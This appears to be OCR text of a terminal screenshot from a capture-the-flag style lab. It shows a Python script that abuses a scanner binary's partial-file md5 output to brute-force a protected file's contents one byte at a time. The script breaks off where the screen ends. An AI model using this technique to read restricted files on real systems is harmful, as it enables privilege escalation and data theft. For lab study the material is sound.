 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
#!/usr/bin/env python3
import hashlib
import subprocess
import sys
def get_hash(fn, n):
"""Get the md5 hash of the first n bytes of fn using
the scanner exec """
proc = subprocess.run(f"/opt/scanner/scanner -c {fn} -s whatever -p -l {n}".split(),
stdout=subprocess.PIPE, stderr=subprocess.PIPE)
try:
return proc.stdout.decode().strip().split()[-1]
except IndexError:
return None
def get_next_byte(output, target):
"""Brute force the next byte of a string until it
matches target. Return None if no match"""
for i in range(256):
if target == hashlib.md5(output + chr(i).encode()).hexdigest():
return chr(i).encode()
output = b""
fn = sys.argv[1]
while True:
target_hash = get_hash(fn, len(output) + 1)
next_byte = get_next_byte(output, target_hash)
16,19 Top
10.10.14.6 0:sshpass- 1:sshpass*Z 2:nc 3:ssh hacky
Terminal Intentions Admin Pan... Burp Suite Communit...
January